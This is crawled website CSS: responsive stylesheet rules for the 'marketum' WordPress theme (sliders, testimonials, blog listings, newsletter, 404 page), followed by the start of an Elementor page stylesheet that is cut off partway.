    }

    .marketum_timeline_heading_and_buttons_part {
        margin-bottom: 10px;
    }

    .marketum_portfolio_carousel .marketum_portfolio_listing_item {
        margin-bottom: 0;
    }

    .marketum_columns_2 .marketum_team_item,
    .marketum_columns_3 .marketum_team_item,
    .marketum_columns_4 .marketum_team_item,
    .marketum_columns_5 .marketum_team_item {
        max-width: 100%;
        flex: 0 0 100%;
    }

    .marketum_testimonials_wrapper {
        padding: 65px 40px 40px;
    }

    .marketum_testimonials_navigation_container {
        flex-direction: column;
        align-items: flex-start;
    }

    .marketum_testimonials_wrapper .marketum_testimonials_navigation_container .slick-dots {
        margin-top: 35px;
    }

    .marketum_portfolio_slider_widget .slick-center {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    .marketum_testimonials_wrapper.marketum_view_type_3 .marketum_offset_container {
        margin: 0;
    }

    .marketum_events_listing_wrapper.view_type_2 .marketum_event_listing_item_title {
        margin-top: 30px;
    }

    .marketum_causes_slider_wrapper.marketum_view_type_1 .marketum_causes_slider_title_part,
    .marketum_causes_slider_wrapper.marketum_view_type_4 .marketum_causes_slider_title_part {
        flex-direction: column;
        align-items: flex-start;
        padding: 0;
    }

    .marketum_causes_slider_wrapper.marketum_view_type_1 .marketum_causes_slider_navigation_container {
        margin-top: 35px;
    }

    .marketum_content_slider_wrapper .marketum_content_slide_wrapper {
        height: auto;
    }

    .marketum_blog_listing_widget .marketum_blog_listing_row {
        flex-direction: column;
        margin-bottom: 0;
    }

    .marketum_blog_listing_widget .marketum_blog_listing_item,
    .marketum_recent_posts_widget .marketum_blog_listing_item {
        margin-bottom: 40px;
    }

    .marketum_blog_listing_widget .marketum_view_type_3 .marketum_blog_listing_item {
        margin-bottom: 0;
    }

    .marketum_blog_listing_widget .marketum_blog_listing_item:last-of-type {
        margin-bottom: 0;
    }

    .marketum_testimonials_navigation_container .marketum_slider_counter {
        justify-content: flex-start;
    }

    .marketum_testimonials_wrapper .marketum_slider_navigation_container {
        margin-left: 0;
    }

    .marketum_type_horizontal .marketum_custom_fields_container {
        padding: 5px 45px 0;
    }

    .marketum_recent_posts_widget .marketum_blog_listing_item {
        max-width: 100%;
        flex: 0 0 100%;
    }

    .marketum_partners_item {
        max-width: 50%;
        flex: 0 0 50%;
    }

    .marketum_feedback_wrapper {
        padding: 48px 0 87px;
    }

    .marketum_blog_listing_widget .marketum_blog_listing_item,
    .marketum_recent_posts_widget .marketum_blog_listing_item,
    .marketum_blog_listing_widget .marketum_blog_listing_item.marketum_blog_item_2,
    .marketum_blog_listing_widget .marketum_blog_listing_item.marketum_blog_item_3,
    .marketum_events_listing_wrapper.view_type_1 .marketum_event_listing_item,
    .marketum_events_widget .marketum_event_listing_item,
    .marketum_donation_wrapper.view_type_2 .marketum_donations_item,
    .marketum_recent_donations_wrapper .marketum_donations_item {
        width: 100%;
    }

    .marketum_blog_listing_widget .marketum_blog_listing_item.marketum_blog_item_2 .marketum_post_info_container,
    .marketum_blog_listing_widget .marketum_blog_listing_item.marketum_blog_item_3 .marketum_post_info_container {
        position: relative;
        padding: 60px 30px;
    }

    .marketum_stories_wrapper .stories-item {
        margin-bottom: 80px;
    }

    .marketum_causes_list_item {
        margin-bottom: 80px;
    }

    .marketum_causes_listing_widget .marketum_pagination {
        margin-top: 0;
    }

    .marketum_causes_listing_widget .marketum_view_type_2 + .marketum_pagination,
    .marketum_causes_listing_widget .marketum_view_type_3 + .marketum_pagination {
        margin-top: 30px;
    }

    .marketum_color_scheme_mono .marketum_testimonials_wrapper.marketum_view_type_3 .marketum_testimonials_item {
        padding: 15px 0;
    }

    .marketum_color_scheme_mono .marketum_testimonials_wrapper.marketum_view_type_3 .marketum_testimonials_item_wrapper {
        box-shadow: none;
    }

    .marketum_color_scheme_mono .marketum_events_wrapper.marketum_view_type_2 .marketum_event_item .marketum_event_item_wrapper {
        padding: 15px 15px 25px;
    }

    .marketum_color_scheme_mono .marketum_events_wrapper.marketum_view_type_2 .marketum_event_item .marketum_event_item_wrapper img {
        margin-bottom: 25px;
    }

    .marketum_content_slider_wrapper .marketum_content_slider_title,
    .marketum_content_slider_wrapper .marketum_content_slider_title span {
        letter-spacing: -1px;
    }

    .marketum_content_slider_wrapper .marketum_causes_slider_navigation_container {
        width: 100%;
        position: static;
    }

    .marketum_content_slider_wrapper.marketum_view_type_5 .marketum_causes_slider_navigation_container {
        bottom: 40px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_1 .marketum_additional_fields_container,
    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_additional_fields_container,
    .marketum_content_slider_wrapper.marketum_view_type_3 .marketum_additional_fields_container {
        bottom: 56px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_causes_slider_navigation_container .marketum_slider_arrows .slick-dots,
    .marketum_content_slider_wrapper.marketum_view_type_3 .marketum_causes_slider_navigation_container .marketum_slider_arrows .slick-dots {
        margin-top: 0;
    }

    .marketum_event_calendar_item .marketum_calendar_item {
        margin-bottom: 20px;
    }

    .marketum_event_calendar_item.view_type_2 .marketum_calendar_item_details {
        padding: 23px 15px 0 15px;
    }

    .marketum_event_calendar_item.view_type_2 .marketum_calendar_item_time {
        padding: 0 15px 25px 15px;
    }

    .marketum_testimonials_wrapper .slick-dots,
    .marketum_slider_arrows .slick-dots {
        justify-content: center;
    }

    .marketum_info_box_carousel_widget .marketum_info_box_carousel {
        margin-top: 25px;
    }

    .marketum_testimonials_wrapper .slick-dots li,
    .marketum_slider_arrows .slick-dots li {
        margin: 0 6px 0 0;
    }

    .marketum_causes_slider_widget .marketum_causes_slider_navigation_container {
        margin-top: 27px;
    }

    .marketum_causes_slider_widget .marketum_causes_slider {
        margin-top: 40px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_3 .marketum_slider_counter {
        display: none;
    }

    .marketum_info_box_carousel_wrapper > .container > .row {
        margin-right: auto;
        margin-left: auto;
    }

    .marketum_donation_carousel_widget .marketum_causes_slider_navigation_container {
        position: relative;
        bottom: 0;
        left: 0;
        margin-top: 30px;
    }

    .marketum_donation_carousel_widget .slick-dots {
        margin-bottom: 0;
    }

    .marketum_donation_carousel_widget .slick-dots li:first-of-type {
        margin-right: 30px;
    }

    .elementor-image-carousel {
        margin-top: 40px;
    }

    body .swiper-container-horizontal > .swiper-pagination-bullets {
        margin-top: 40px;
        text-align: left;
    }

    body .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
        margin: 0 3px 0;
    }

    body .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:first-of-type {
        margin-left: 0;
    }

    .marketum_person_item_type_2 .marketum_person_image_wrapper img {
        width: 100%;
    }

    .marketum_columns_3 .marketum_animals_item,
    .marketum_columns_4 .marketum_animals_item {
        width: 50%;
    }

    .marketum_blockquote.marketum_view_type_1 {
        padding-left: 50px;
        font-size: 18px;
    }

    .marketum_blockquote.marketum_view_type_2 {
        padding: 25px 30px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_causes_slider_navigation_container {
        bottom: 150px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_slider_counter {
        display: none;
    }

    .marketum_tours_carousel_widget .marketum_tours_carousel {
        margin-top: 15px;
    }

    .marketum_tours_carousel_widget .marketum_slider_arrows .slick-dots {
        margin: 25px 0 22px;
    }

    .marketum_blog_carousel_widget .marketum_blog_slider_nav_cont {
        flex-direction: column-reverse;
        margin-top: 57px;
    }

    .marketum_blog_carousel_widget  .marketum_slider_arrows .slick-dots li:last-of-type {
        margin: 0;
    }

    body .elementor .mc4wp-form-fields input[type="submit"] {
        margin-top: 30px;
    }

    .marketum_content_slider_wrapper .marketum_button {
        margin-top: 40px;
    }

    .marketum_content_slider_wrapper .marketum_slider_counter:after {
        display: none;
    }

    .terrarium-slider .marketum_causes_slider_title_cont {
        padding-left: 0;
    }

    .marketum_custom_products_list.view_type_2 .marketum_custom_product_item {
        margin-bottom: 50px;
    }

    .terrarium-slider .marketum_button {
        margin-left: 0;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_5 {
        padding: 65px 0 15px;
    }

    .marketum_events_widget .marketum_event_listing_item_excerpt {
        margin-bottom: 40px;
    }

    .marketum_achivments_on_mobile .elementor-image-box-wrapper {
        display: flex;
    }

    .marketum_achivments_on_mobile .elementor-image-box-wrapper .elementor-image-box-img {
        margin-top: 3px;
        margin-right: 10px !important;
    }

    body .marketum_logo_carousel .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
        margin-bottom: -40px;
    }

    .marketum_timeline_date {
        padding: 0;
    }

    .marketum_timeline_info_part {
        padding: 42px 15px 0 0;
    }

    .marketum_delivery_form .marketum_truckload_type_select {
        margin-bottom: 20px;
    }

    .marketum_blog_carousel_widget .marketum_heading {
        font-size: 32px;
    }

    .marketum_view_type_2 .marketum_item_type_2 .marketum_blog_listing_content {
        padding: 30px 30px 36px;
    }

    .marketum_shortcodes_tabs_widget .icon {
        margin-top: -19px;
    }

    .marketum_testimonials_wrapper.marketum_view_type_2 .marketum_testimonials_content {
        padding-top: 0;
    }

    .marketum_blockquote.marketum_view_type_1:before {
        display: none;
    }

    .marketum_calculate_cost {
        margin-top: 36px;
    }

    .marketum_calc_button {
        margin-top: 25px;
    }

    .marketum_download_doc_widget.view_type_2 {
        margin-bottom: 20px;
    }

    .marketum_contact_form_field {
        width: 100%;
        padding: 0;
    }

    .marketum_contact_form_field:first-of-type {
        padding: 0;
    }

    body .marketum_blog_listing_excerpt {
        margin-bottom: 32px;
    }

    .marketum_blog_listing_title {
        line-height: 1.3;
    }

    .marketum_pagination nav,
    .woocommerce-pagination nav {
        padding-top: 50px;
    }

    .marketum_blog_listing_meta,
    .marketum_blog_listing_meta a {
        line-height: 22px;
    }

    .marketum_timeline_info_part {
        max-width: 370px;
    }

    .marketum_view_type_2 .marketum_item_type_1 .marketum_blog_listing_item_wrapper {
        padding: 120px 32px 30px;
    }

    body .marketum_content_slider_wrapper.marketum_view_type_6 .marketum_causes_slider_navigation_container {
        bottom: 45px;
    }

    .marketum_testimonials_wrapper .slick-dots,
    .marketum_slider_arrows .slick-dots {
        margin: 30px 0 30px;
    }

    .marketum_linked_item_slider_widget .marketum_testimonials_navigation_container,
    .marketum_linked_item_slider_widget .marketum_testimonials_navigation_container .marketum_slider_arrows .slick-dots {
        margin-bottom: 0;
    }

    .marketum_linked_item_slider_widget .marketum_testimonials_navigation_container .marketum_slider_arrows .slick-dots li {
        margin-bottom: 10px;
    }

    .marketum_linked_items_carousel .slick-track {
        padding: 20px 0;
    }

    .marketum_bg_color_alt .marketum_blog_listing_content_wrapper {
        padding: 39px 30px 42px;
    }

    .marketum_type_vertical .marketum_price_item_wrapper {
        border: solid 2px #222628;
    }

    .marketum_type_vertical .marketum_price_border {
        display: none;
    }

    .marketum_cases_widget_wrapper .marketum_pagination nav {
        padding-top: 0;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_2 {
        padding: 50px 0 0;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_2 .footer_widget {
        margin-bottom: 30px;
    }

    .marketum_services_slider_widget_wrapper .marketum_slider_arrows .slick-dots {
        margin-top: 47px;
    }

    .marketum_work_steps_divider {
        display: none;
    }

    body .elementor-widget-accordion .elementor-accordion .elementor-tab-content {
        padding-bottom: 14px;
    }

    .marketum_subscirbe input[type="submit"] {
        margin-top: 40px;
        position: static;
    }

    .view_type_type_2 .marketum_button_and_nav_container {
        margin-top: 40px;
    }

    body .elementor-widget-image-box .elementor-image-box-wrapper {
        display: flex;
    }

    body .elementor-widget-image-box .elementor-image-box-content {
        padding-left: 10px;
    }

    .marketum_price_item.marketum_type_vertical .marketum_price_title {
        margin-bottom: 29px;
    }

    .marketum_price_item.marketum_type_vertical .marketum_custom_fields_container {
        display: flex;
        flex-direction: column;
    }

    .marketum_cases_widget .marketum_pagination,
    .marketum_marketum_cases_listing_wrapper .marketum_cases_widget .marketum_pagination {
        margin-top: 34px;
    }

    .marketum_portfolio_listing_item {
        margin-bottom: 30px;
    }

    .marketum_blog_listing_wrapper.marketum_view_type_1 .marketum_blog_listing_item {
        max-width: 100%;
        flex: 0 0 100%;
        margin-bottom: 30px;
    }

    .marketum_blog_listing_widget .marketum_pagination nav {
        padding: 0;
        margin-top: -20px;
    }

    .marketum_blog_listing_widget .marketum_view_type_2 + .marketum_pagination nav {
        margin-top: 30px;
    }

    .marketum_timeline_heading_container {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 569px) {
    .marketum_person_item_type_2 .marketum_person_info_container {
        padding-left: 0;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_testimonials_icon {
        display: none;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_testimonials_content {
        width: 100%;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_testimonial,
    .marketum_testimonials_wrapper.marketum_view_type_2 .marketum_testimonial {
        font-size: 18px;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_causes_slider_navigation_container {
        padding-bottom: 0;
        margin-top: 40px;
    }

    .marketum_testimonials_wrapper.marketum_view_type_2 .marketum_heading,
    .marketum_testimonials_wrapper.marketum_view_type_3 .marketum_heading{
        font-size: 32px;
    }

    .marketum_testimonials_wrapper.marketum_view_type_2 .marketum_causes_slider_navigation_container,
    .marketum_testimonials_wrapper.marketum_view_type_3 .marketum_causes_slider_navigation_container {
        justify-content: flex-start;
    }

    .marketum_tabs_titles_container,
    .marketum_tabs_widget.marketum_tabs_vertical {
        flex-direction: column;
    }

    .marketum_tabs_titles_container .marketum_tab_title_item {
        text-align: center;
        margin: 0;
        border: solid 1px #d9e2e0;
    }

    .marketum_tabs_titles_container .marketum_tab_title_item,
    .marketum_tabs_titles_container .marketum_tab_title_item.active {
        border-bottom-color: #ffffff;
    }

    .marketum_tabs_titles_container .marketum_tab_title_item:last-of-type,
    .marketum_tabs_titles_container .marketum_tab_title_item.active:last-of-type {
        border-bottom-color: #d9e2e0;
    }

    .marketum_tabs_titles_container .marketum_tab_title_item a {
        display: block;
        padding: 8px 0;
    }

    .marketum_tabs_content_container {
        padding-top: 20px;
    }

    .marketum_tabs_vertical .marketum_tabs_content_container {
        padding: 20px 30px 21px;
    }

    .marketum_tabs_vertical .marketum_tabs_titles_container {
        max-width: 100%;
        text-align: center;
    }

    body .marketum_tabs_vertical .marketum_tabs_titles_container .marketum_tab_title_item {
        padding: 8px 0;
        border-bottom-color: #ffffff;
    }

    .marketum_tabs_vertical .marketum_tabs_titles_container .marketum_tab_title_item.active {
        border-bottom-color: #ffffff;
        border-right-color: #d9e2e0;
    }

    .marketum_tabs_vertical .marketum_tabs_titles_container .marketum_tab_title_item a {
        padding: 0;
        border: none;
    }

    .marketum_tabs_vertical .marketum_tabs_content_container {
        margin: 0;
    }

    .wpcf7-form .row .col-6 {
        max-width: 100%;
        flex: auto;
    }

    .marketum_view_type_1.marketum_columns_2 .marketum_causes_list_item,
    .marketum_view_type_2.marketum_columns_2 .marketum_causes_list_item,
    .marketum_view_type_4.marketum_columns_2 .marketum_causes_list_item,
    .marketum_view_type_1.marketum_columns_3 .marketum_causes_list_item,
    .marketum_view_type_2.marketum_columns_3 .marketum_causes_list_item,
    .marketum_view_type_4.marketum_columns_3 .marketum_causes_list_item,
    .marketum_view_type_1.marketum_columns_4 .marketum_causes_list_item,
    .marketum_view_type_2.marketum_columns_4 .marketum_causes_list_item,
    .marketum_view_type_4.marketum_columns_4 .marketum_causes_list_item {
        width: 100%;
    }

    .marketum_pagination .nav-links {
        text-align: center;
    }

    .marketum_pagination span, .marketum_pagination a,
    .woocommerce nav.woocommerce-pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li span,
    .woocommerce nav.woocommerce-pagination ul li span.current {
        margin-bottom: 10px;
    }

    .marketum_pagination .next,
    .woocommerce-pagination .next,
    .marketum_pagination .prev,
    .woocommerce-pagination .prev {
        margin-left: 13px;
        margin-right: 13px;
    }

    .marketum_causes_listing_wrapper.marketum_view_type_1 .marketum_donate_button_container,
    .marketum_causes_slider_wrapper.marketum_view_type_1 .marketum_donate_button_container {
        padding: 0;
    }

    .marketum_causes_listing_wrapper.marketum_view_type_3 .marketum_causes_list_item {
        padding: 15px 15px 35px;
    }

    .give-goal-progress .raised {
        justify-content: flex-end;
    }

    .marketum_events_wrapper .marketum_event_item,
    .marketum_recent_posts_widget .marketum_blog_listing_item {
        width: 100%;
    }

    body .marketum_content_wrapper .elementor-widget-text-editor {
        column-count: 1 !important;
    }

    .marketum_columns_2 .marketum_animals_item,
    .marketum_columns_3 .marketum_animals_item,
    .marketum_columns_4 .marketum_animals_item {
        width: 100%;
    }

    .marketum_tabs_titles_container .marketum_tab_title_item {
        width: 100%;
    }

    .marketum_shortcodes_tabs_widget .marketum_tabs_titles_container .marketum_tab_title_item a {
        display: block;
        border: none !important;
    }

    .marketum_delivery_form input[type="date"] {
        margin-bottom: 20px;
    }

    .marketum_calculator_widget .marketum_truckload_type_select {
        margin-bottom: 20px;
    }

    .marketum_location_content_container {
        padding: 28px 20px 31px;
    }

    body .marketum_content_wrapper .marketum_location_item ul li {
        width: 100%;
    }

    .marketum_location_item .marketum_schedule {
        margin-bottom: 30px;
    }

    .marketum_icon_box_item .marketum_icon_box_title .marketum_count_number {
        display: none;
    }

    .marketum_promo_box_item .marketum_promo_box_title {
        padding-left: 0;
    }
}

@media only screen and (max-width: 415px) {
    body .elementor-widget-accordion .elementor-accordion .elementor-tab-title a,
    body .elementor-widget-toggle .elementor-toggle .elementor-tab-title a {
        max-width: 90%;
        padding-right: 10px;
    }

    .marketum_services_listing_item {
        max-width: 100%;
        flex: 0 0 100%;
    }

    .marketum_portfolio_listing_item {
        max-width: 100%;
        flex: 0 0 100%;
    }

    .marketum_portfolio_widget .marketum_portfolio_listing_item:nth-child(3n+2) {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    .marketum_blog_listing_wrapper.marketum_view_type_3 .marketum_blog_listing_meta {
        margin-bottom: 10px;
    }

    .view_type_type_2 .marketum_button_and_nav_container > .col-2 {
        display: none;
    }

    .view_type_type_2 .marketum_button_and_nav_container > .col-10 {
        max-width: 100%;
        flex: 0 0 100%;
    }

    .marketum_services_slider_widget_wrapper.view_type_type_2 .marketum_slider_arrows .slick-dots {
        justify-content: center;
    }

    .marketum_donate_box_item .marketum_donate_wrapper {
        flex-direction: column;
    }

    .marketum_donate_box_item .marketum_donate_wrapper .marketum_donate_title,
    .marketum_donate_box_item .marketum_donate_wrapper .marketum_donate_button_cont {
        margin-bottom: 10px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_additional_fields_container {
        width: 100%;
        right: auto;
    }

    .marketum_donate_box_item .marketum_donate_wrapper .marketum_current_amount {
        margin-bottom: 15px;
    }

    .marketum_color_scheme_mono .marketum_causes_listing_wrapper.marketum_view_type_3 .marketum_donate_button_container {
        position: relative;
        margin-top: 30px;
    }

    .marketum_filter li {
        margin: 0 30px 0 0;
    }

    .marketum_filter li:after {
        bottom: 10px;
    }

    .marketum_prefooter_wrapper.marketum_prefooter_type_5 {
        padding-bottom: 0;
    }

    .marketum_footer_menu, .marketum_footer_menu ul {
        margin-bottom: 15px;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_author_container {
        margin-top: 30px;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_author_container .marketum_author_container_wrapper {
        padding-left: 0;
        text-align: left;
    }

    .marketum_testimonials_wrapper.marketum_view_type_1 .marketum_author_container .marketum_author_container_wrapper:before {
        display: none;
    }

    .marketum_testimonials_wrapper .slick-dots,
    .marketum_slider_arrows .slick-dots {
        justify-content: center;
    }

    .marketum_time_line_widget .marketum_slider_arrows .slick-dots {
        justify-content: center;
        margin: 40px 0 15px;
    }

    body .elementor .mc4wp-form-fields input[type="email"] {
        max-width: 100%;
    }

    .marketum_top_footer_part_off .marketum_prefooter_wrapper {
        padding-top: 69px;
    }

    .marketum_timeline_heading_container {
        text-align: center;
    }

    .marketum_header_phone_container {
        display: none;
    }

    .marketum_content_slider_wrapper.marketum_view_type_2 .marketum_causes_slider_navigation_container .marketum_slider_counter {
        display: none;
    }

    .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_causes_slider_navigation_container {
        width: 100%;
        height: auto;
        top: auto;
        bottom: 0;
    }

    .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_slider_counter {
        display: none;
    }

    .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_slider_arrows .slick-dots {
        flex-direction: row;
        margin-top: 27px;
    }

    .marketum_content_slider_wrapper.marketum_view_type_4 .marketum_slider_arrows .slick-dots li {
        margin-left: 10px;
        margin-right: 10px;
    }

    .marketum_services_carousel_title_container .marketum_up_heading,
    .marketum_services_carousel_title_container .marketum_heading,
    .marketum_services_carousel_title_container .marketum_button_container {
        text-align: center;
    }

    .marketum_services_slider_widget_wrapper.view_type_type_3 .marketum_services_carousel_title_container {
        margin-bottom: 20px;
    }

    .marketum_services_slider_widget_wrapper.view_type_type_3 .marketum_button_container {
        justify-content: center;
        text-align: center;
        margin-top: 30px;
    }
}

@media only screen and (max-width: 376px) {
    .footer_widget.widget_nav_menu ul.menu li {
        width: 50%;
    }

    .marketum_video_widget .marketum_video_trigger_button .marketum_button_text {
        line-height: 1.38;
    }
}

/* -------------------------------- */
.project__description-wrap {
    position: absolute;
    opacity: 0;
    bottom: 40px;
    left: 40px;
    display: inline-block;
    width: 78%;
    max-width: 260px;
    -webkit-clip-path: inset(0 0 0 100%);
    clip-path: inset(0 0 0 100%);
    transition: opacity .2s .3s, -webkit-clip-path 0s .3s;
    transition: opacity .2s .3s, clip-path 0s .3s;
    transition: opacity .2s .3s, clip-path 0s .3s, -webkit-clip-path 0s .3s
}

@media (prefers-reduced-motion: reduce) {
    .project__description-wrap {
        transition: none
    }
}

.project__description {
    position: relative;
    padding: 20px 26px
}

.project__description:after {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    transform-origin: 0 50%;
    transform: scaleX(0);
    transition: transform .35s cubic-bezier(.07, .98, 0, .96)
}

@media (prefers-reduced-motion: reduce) {
    .project__description:after {
        transition: none
    }
}

.project__description .project__title {
    margin-bottom: 0
}

.project__description .project__categories, .project__description .project__title {
    opacity: 0;
    z-index: 2;
    position: relative;
    transition: opacity .2s cubic-bezier(.07, .98, 0, .96)
}

@media (prefers-reduced-motion: reduce) {
    .project__description .project__categories, .project__description .project__title {
        transition: none
    }
}

.project:hover .project__description-wrap {
    opacity: 1;
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);
    transition: -webkit-clip-path .8s cubic-bezier(.07, .98, 0, .96);
    transition: clip-path .8s cubic-bezier(.07, .98, 0, .96);
    transition: clip-path .8s cubic-bezier(.07, .98, 0, .96), -webkit-clip-path .8s cubic-bezier(.07, .98, 0, .96)
}

.project:hover .project__description:after {
    transform-origin: 100% 50%;
    transform: scaleX(1);
    transition: transform .7s cubic-bezier(.07, .98, 0, .96)
}

@media (prefers-reduced-motion: reduce) {
    .project:hover .project__description:after {
        transition: none
    }
}

.project:hover .project__categories, .project:hover .project__title {
    opacity: 1
}

.isotope-filter {
    margin-bottom: 48px
}

.isotope-filter a {
    display: inline-block;
    position: relative;
    padding: 4px 12px;
    border-radius: 3px;
    margin-right: 2px;
    margin-bottom: 8px;
    font-size: 1rem;
    font-weight: 500;
    color: #6e727a
}

.isotope-filter a.active, .isotope-filter a:focus, .isotope-filter a:hover {
    background-color: #bf3834;
    color: #fff
}

.isotope-filter a:last-child {
    margin-right: 0
}

.btQuoteBooking {
    margin-bottom: 0
}

.btQuoteBooking .ui-slider .ui-slider-handle {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    background-color: #bf3834
}

.btQuoteBooking .btQuoteItem label {
    color: #6a7f98
}

.btQuoteBooking .ui-slider {
    background-color: #fff;
    border: 0
}

.btQuoteBooking .ui-slider-horizontal {
    height: 16px
}

.btQuoteBooking .ui-slider-horizontal .ui-slider-handle {
    top: -12px
}

.btQuoteBooking .btQuoteBookingForm .btQuoteTotal, .btQuoteBooking .btQuoteTotal .btQuoteTotalCurrency, .btQuoteBooking .btQuoteTotalCalc {
    background-color: transparent
}

.btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    justify-content: initial
}

.btQuoteBooking .btQuoteTotalText {
    font-size: 1.5rem
}

.btQuoteBooking .btQuoteTotalCurrency {
    margin-left: auto;
    font-size: 2.25rem;
    line-height: 1.2
}

.btQuoteBooking .btQuoteTotalCalc {
    font-size: 2.25rem;
    line-height: 1.2;
    padding-right: 0
}

.deo-mailchimp-newsletter .mc4wp-form-fields {
    display: flex;
    flex-wrap: wrap
}

.deo-field-group {
    flex-wrap: wrap;
    align-items: center
}

.deo-field-group input {
    margin-bottom: 0
}

.newsletter {
    padding: 110px 0;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat
}

.newsletter__form {
    width: 100%
}

@media only screen and (min-width: 768px) {
    .newsletter__form {
        max-width: 80%
    }
}

.newsletter__subtitle, .newsletter__title {
    color: #fff
}

.newsletter__title {
    font-size: 2.375rem
}

.newsletter__subtitle {
    font-size: 1.25rem;
    margin-bottom: 44px
}

.newsletter__form, .newsletter__input, .newsletter__submit {
    display: inline-block
}

.newsletter .deo-field-type-input, .newsletter .deo-field-type-submit {
    flex-basis: 100%
}

.newsletter .deo-field-type-input {
    margin-bottom: 10px
}

@media only screen and (min-width: 576px) {
    .newsletter .deo-field-type-input {
        margin-right: 15px;
        margin-bottom: 0;
        flex: 2 0 0
    }

    .newsletter .deo-field-type-submit {
        flex: 1 0 0
    }
}

@media only screen and (max-width: 767px) {
    .newsletter .deo-field-type-submit input {
        position: relative;
        width: 100%
    }
}

.page-404-section {
    padding: 15% 0
}

@media only screen and (min-width: 1025px) {
    .page-404-section {
        padding: 10% 0
    }
}

.page-404__title {
    font-size: 2rem
}

.page-404__text {
    font-size: 1.125rem;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto
}

.page-404__img {
    max-height: 291px
}

@media only screen and (max-width: 1024px) {
    .page-404__img {
        max-height: 180px
    }

    .marketum_linked_item_slider_widget .marketum_testimonials_navigation {
        padding-left: 0;
        padding-right: 0;
    }

    .marketum_linked_items_carousel .marketum_item_link,
    .marketum_linked_item_slider_widget .marketum_linked_slider_item img {
        width: 100%;
    }
}

@media only screen and (min-width: 768px) {
    .page-404__title {
        font-size: 3rem
    }
}

@media only screen and (max-width: 769px) {
    .marketum_team_item {
        margin-bottom: 40px;
    }
}

@media only screen and (max-width: 415px) {
    .marketum_timeline_info_part {
        max-width: 400px;
    }

    .marketum_team_image_container img {
        width: 70%;
        margin: 0 auto;
    }

    .marketum_team_item_content_container {
        text-align: center;
    }
}

@media only screen and (max-width: 376px) {
    .marketum_timeline_info_part {
        max-width: 360px;
    }
}

@media only screen and (max-width: 321px) {
    .marketum_timeline_info_part {
        max-width: 305px;
    }
}

@keyframes image_clip_right {
    from {
        clip-path: inset(0 100% 0 0);
        -webkit-clip-path: inset(0 100% 0 0);
    }
    to {
        clip-path: inset(0 0 0 0);
        -webkit-clip-path: inset(0 0 0 0);
    }
}



--- FILE ---
content_type: text/css
request_url: https://fromerdigitalmedia.com/wp-content/uploads/elementor/css/post-217.css?ver=1750961545
body_size: 3039
content:
.elementor-217 .elementor-element.elementor-element-739b8301{z-index:5;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-2ba4a1f .marketum_content_container{max-width:790px;text-align:left;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-2ba4a1f .marketum_content_wrapper_1{width:1160px;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-2ba4a1f .marketum_content_slide_wrapper{justify-content:flex-end;align-items:center;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-2ba4a1f .marketum_content_slider_title{color:#FFFFFF;margin-bottom:20px;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-0393c3b .marketum_content_slide_wrapper{justify-content:center;align-items:center;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-0393c3b .marketum_content_container{text-align:center;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-0393c3b .marketum_content_slider_title{font-size:122px;line-height:1em;color:#FFFFFF;margin-bottom:40px;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-d163dae .marketum_content_container{max-width:790px;text-align:left;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-d163dae .marketum_content_wrapper_1{width:1163px;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-d163dae .marketum_content_slide_wrapper{justify-content:flex-end;align-items:center;}.elementor-217 .elementor-element.elementor-element-606bd413 .elementor-repeater-item-d163dae .marketum_content_slider_title{font-size:90px;color:#FFFFFF;margin-bottom:20px;}.elementor-217 .elementor-element.elementor-element-606bd413 .marketum_content_slide{height:630px;}.elementor-217 .elementor-element.elementor-element-606bd413 .marketum_content_slider_promo_text{color:#FFFFFF;}.elementor-217 .elementor-element.elementor-element-606bd413 .marketum_additional_info_title{color:var( --e-global-color-89fd01f );}.elementor-217 .elementor-element.elementor-element-01a0eb6{margin-top:90px;margin-bottom:0px;}.elementor-217 .elementor-element.elementor-element-7d8ceed > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-217 .elementor-element.elementor-element-7d8ceed .marketum_heading{text-align:left;font-size:35px;}.elementor-217 .elementor-element.elementor-element-7d8ceed .marketum_up_heading{text-align:left;}.elementor-217 